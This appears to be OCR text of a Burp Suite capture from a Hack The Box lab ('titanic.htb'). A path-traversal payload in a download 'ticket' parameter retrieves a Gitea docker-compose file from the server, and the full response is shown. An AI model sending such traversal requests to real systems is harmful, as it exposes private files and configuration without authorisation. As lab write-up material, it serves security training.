 Request
Pretty Raw Hex \n
1 GET /download?ticket=../../../../../../home/developer/gitea/docker-compose.yml
HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 20 Apr 2025 17:29:22 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment;
filename="../../../../../../home/developer/gitea/docker-compose.yml"
5 Content-Type: application/octet-stream
6 Content-Length: 313
7 Last-Modified: Fri, 02 Aug 2024 10:38:21 GMT
8 Cache-Control: no-cache
9 ETag: "1722595101.406717-313-1777211563"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 version: '3'
14
15 services:
16 gitea:
17 image: gitea/gitea
18 container_name: gitea
19 ports:
20 - "127.0.0.1:3000:3000"
21 - "127.0.0.1:2222:22" # Optional for SSH access
22 volumes:
23 - /home/developer/gitea/data:/data
24 environment:
25 - USER_UID=1000
26 - USER_GID=1000
27 restart: always
28